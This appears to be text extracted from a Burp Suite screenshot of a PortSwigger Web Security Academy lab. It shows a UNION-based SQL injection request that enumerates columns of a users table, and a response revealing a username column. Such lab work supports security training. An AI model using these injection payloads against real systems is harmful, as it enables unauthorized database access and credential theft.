 Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHER
E+table_name='users_ubsoir'-- HTTP/2
2 Host: 0a66000b03d5c2b780d78ab100b60093.web-security-academy.net
3 Cookie: session=zvM01UElovi77aZdVRsIEJ3ZtVZlk4x3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft Edge";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
All
</a>
61 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
63 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
64 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
username_kdezno
</th>
71 </tr>
72 <tr>
73 <th>
The Splash
</th>
74 <td>
Are you one of those people who finds it hard to get going in
the morning? Maybe you&apos;ve tried stretching, or even Yoga
to loosen those limbs and free your brain. If you&apos;re not a
stretchy limb athlete we have the perfect solution for you.
&apos;The Splash&apos;.
75 We supply you with a unique lightweight bucket, proven to hold
a vast volume of liquid. Before you go to bed just fill the
bucket with regular tap water and leave in a handy place for
username
1 match
Inspector
Request attributes
Request query paramete
Request body paramete
Request cookies
Request headers
Response headers
Activate W
Go to Setting
Done